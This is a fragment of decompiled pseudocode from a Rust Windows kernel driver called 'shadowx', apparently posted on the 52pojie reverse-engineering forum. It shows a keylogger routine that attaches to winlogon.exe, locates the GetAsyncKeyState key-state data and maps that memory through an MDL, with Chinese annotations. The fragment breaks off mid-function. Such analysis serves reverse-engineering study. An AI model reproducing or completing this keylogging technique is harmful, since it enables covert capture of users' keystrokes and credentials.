 shadowx::process::Process::new(v48, v36);
<core::result::Result<T,E> as core::ops::try_trait::Try>::branch(&v44, v48);
if ( v44 == 20 )
{
v65 = v45;
v43.e_process = v45;
shadowx::utils::attach::ProcessAttach::new(&v50, v45);// 附加到winligon.exe进程
shadowx::misc::Keylogger::get_gafasynckeystate_address(v55);// 获取 getAsyncKeyState 函数地址
<core::result::Result<T,E> as core::ops::try_trait::Try>::branch(&v51, v55);
if ( v51 == 20 )
{
v66 = VirtualAddress;
v69 = VirtualAddress;
MemoryDescriptorList = IoAllocateMdl_0(VirtualAddress, 0x40u, 0, 0, 0LL);
v67 = MemoryDescriptorList;
if ( core::ptr::mut_ptr::<impl *mut T>::is_null(MemoryDescriptorList) )
{
v57 = aIoallocatemdl;
v58 = 13LL;
v56[4] = 0x7700000001LL;
*result = 0x7700000001LL;
*(result + 1) = v57;
*(result + 2) = v58;
*(result + 3) = v59;
}
else
{
MmBuildMdlForNonPagedPool_0(MemoryDescriptorList);
v5 = MmMapLockedPagesSpecifyCache_0(MemoryDescriptorList, 1, MmCached, 0LL, 0, 0x10u);
v68 = v5;
if ( !core::ptr::mut_ptr::<impl *mut T>::is_null(v5) )
{
*(result + 1) = v5;
*result = 20;
core::ptr::drop_in_place<shadowx::utils::attach::ProcessAttach>(&v50);
core::ptr::drop_in_place<shadowx::process::Process>(&v43);
return result;
}
IoFreeMdl_0(MemoryDescriptorList);
v61 = aMmmaplockedpag;
吾爱破解论坛
www.52pojie.cn